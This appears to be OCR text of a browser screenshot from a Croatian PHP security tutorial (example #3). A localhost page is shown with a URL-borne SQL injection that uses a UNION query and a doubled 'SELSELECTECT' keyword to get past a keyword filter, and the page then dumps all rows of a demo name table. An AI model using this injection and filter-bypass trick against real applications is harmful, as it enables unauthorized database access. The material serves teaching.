 Mozilla
File Edit View Go Bookmarks Tools Window Help
Back Forward Reload Stop http://localhost/vuln3.php?ime=%22+UNION++SELSELECTECT+*+FROM+VULNTABLE+WH Search Print
Home Bookmarks mozilla.org mozillaZine mozdev.org
PHP Security primjer #3
Pretraga po imenu Posalji
SELECT * FROM vulntable where test="" union  select * from vulntable where ""="";
Rezultat:
Ime:Leon
Prezime:Juranic
Ime:Hrvoje
Prezime:Horvat
Ime:Ivica
Prezime:Ivic
Ime:Marko
Prezime:Markovic
Ime:Martina
Prezime:Martinovic
Ime:Tanja
Prezime:Tanjic
Ime:Mirka
Prezime:Mirkovic
Done